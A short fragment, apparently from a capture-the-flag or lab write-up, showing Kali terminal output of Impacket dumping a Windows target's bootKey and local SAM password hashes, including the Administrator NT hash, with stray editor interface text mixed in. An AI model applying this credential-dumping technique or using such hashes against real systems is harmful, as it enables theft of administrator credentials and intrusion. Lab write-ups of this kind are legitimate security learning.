 ┌──(khem㉿kali)-[~]
└─$ cat admin.txt
Impacket v0.13.0.dev0+20250328.150838.675ace81 - Copyright Fortra, LLC and its affiliated companies
we can extract administrator hash from these two files
[*] Target system bootKey: 0×3c2b033757a49110a9ee680b46e8d620
Write, press 'space' for AI, '/' for commands…
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Cleaning up...